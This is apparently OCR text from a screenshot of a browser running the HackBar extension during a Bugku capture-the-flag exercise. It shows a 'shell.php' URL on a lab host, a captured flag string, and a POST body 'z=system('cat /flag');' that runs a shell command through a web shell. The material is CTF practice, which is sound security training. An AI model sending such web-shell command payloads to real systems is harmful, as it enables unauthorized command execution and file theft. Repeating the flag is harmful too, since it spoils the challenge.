 不安全 192-168-1-188.pvp6199.bugku.cn/shell.php
2
刷题网站 常用网址 SecTools AI-Chat The God 安全社区网站 SecLab github优秀项目 漏洞库
flag{09ba93eda501f22053c99537700cad06}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192-168-1-188.pvp6199.bugku.cn/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY
Body
z=system('cat /flag');
Name
Upgr